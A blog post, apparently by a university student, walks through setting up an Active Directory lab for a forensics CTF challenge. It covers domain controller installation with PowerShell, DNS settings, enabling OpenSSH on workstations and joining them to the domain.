Introduction
So Active Directory, we all heard of it, seen it, did a penetration test on it before, but have you ever done digital forensics on it? Well, I have not, so let’s create a challenge for my university’s ASEAN Battle of Hackers 2023! It took one week to setup the environment and test it but no one solved it, so let’s make a blog post and show you how to make the environment!

So What is Active Directory (AD)?
Active Directory (AD) is a directory service developed by Microsoft for Windows domain networks. It is included in most Windows Server operating systems as a set of processes and services. Essentially, Active Directory is like a phone book for a network, containing computers, users, and other resources. It helps in organising and managing these resources efficiently.
Here’s a breakdown of its key functions:
- Centralised Resource Management: AD provides a centralised place to manage all the resources like user accounts, computers, printers, file shares, and other devices on a network. This makes it easier to control and find resources in a large network.
- Authentication and Authorisation: It is responsible for authenticating and authorising all users and computers within a Windows domain network—ensuring only authorised persons and devices can access network resources. When a user logs in, AD checks the credentials and determines the access level.
- Group Policy: Through AD, administrators can implement specific configurations or policies for users and computers in the network. For example, an admin can set a policy to install certain software automatically on all computers in the network.
- Organisational Structure: AD uses a hierarchical structure to organise information. This hierarchy includes elements like domains, trees, and forests that help in structurally organising and managing a large number of resources.
- Replication and Redundancy: AD automatically replicates data across various domain controllers to ensure data consistency and availability. If one server fails, another can take over, ensuring network stability.
Requirements and Specifications Needed

So, before getting into how to setup the damn environment, let’s go through computer specifications. I did this on a computer with 24 cores and 16gb of RAM but you can survive with 8 cores and 16gb of RAM.
Furthermore, according to BohanSec’s Kerberoasting Lab, it is recommended to use Windows 10 Enterprise but specifically the build 1809 or below because group policies cannot disable Windows Defender even though they are enforced. To download older versions of Windows 10 Server and Enterprise you can go to this link.
Trust me I spent like 2-3 days wondering why my group policies aren’t working. PLEASE READ THIS PART.
Building the Environment
Now that the requirements are done with, let’s get into building the actual environment! First off, I would like to thank John Hammond for most of the materials, because for most of the week I was watching his videos on how to script out the whole environment while learning about Active Directory. You can watch his videos on how to setup the foundation of this environment here.
Installing Active Directory
As installing an operating system is easy as baking a cake, I won’t be talking about it here. However, I will share the specific script I used to build the environment which came from John Hammond’s videos. So, if you wanna know how the script works you can watch his videos, but let’s get on with how to setup your domain controller.


So when your domain controller has booted up, launch PowerShell and execute this command:
sconfig
This part is just so that you can reset the domain controller’s computer name. As that part is also very simple, I’ll skip what you need to do. After setting a new name for your domain controller, it will prompt you to restart the domain controller, please do so.
When the domain controller boots back up, time to download Active Directory Feature within Windows. This can be done within PowerShell too by entering this command:
Install-WindowsFeature AD-Domain-Services -IncludeManagementTools

After downloading the Windows Feature, you can install Active Directory by entering these commands, also in PowerShell:
Import-Module ADDSDeployment
Install-ADDSForest

When installing Active Directory, the installation will prompt you for a domain name, for our case we’ll just put xyz.com. After that, the installation will ask you for a password, so just provide a password… duh.



Once you have installed Active Directory, it will prompt you to restart, again. When it boots back up, you need to set your Domain Name Server (DNS) to the domain controller’s IP address. As we’re doing all of these in PowerShell and because I love John Hammond, let’s do it in PowerShell:
Get-DnsClientServerAddress
Set-DnsClientServerAddress -InterfaceIndex <NETWORK_INTERFACE> -ServerAddresses <IP_ADDRESS>
Setting Up Workstations
Now that we have a working domain controller we can start pentesting the lab right? RIGHT?? Well, as a lab builder, that’s not fun enough. So, let’s set up some workstations!

So again, installing an operating system is not hard so I’ll skip that part. First things first, ssh is needed for this environment for the pivoting stage. However, ssh client is enabled by default but not ssh server.

So, let’s go to Apps & Features.

Click on Manage optional features.

Click on Add a feature and scroll down until you find OpenSSH Server and install that.

After OpenSSH Server is installed, go to Services and find the services with OpenSSH.

For both of them, select the startup type to be Automatic and click on Start to start the service.
You can also create an SMB share and make it public for
crackmapexecbut it was not applicable for the challenge so we’ll skip that.
After that, set the workstation’s DNS to the domain controller’s IP address. Again, we’ll be using PowerShell to do this:
After the DNS has been setup, we can connect the workstation to the domain. As a reward for getting this far, you can use the graphical user interface (GUI) for this lmao.

Just search for Access work or school and click on the first result.

Then, click on Join this device to a local Active Directory domain.

As the DNS has been set, you can just enter the domain name xyz.com to the input field.
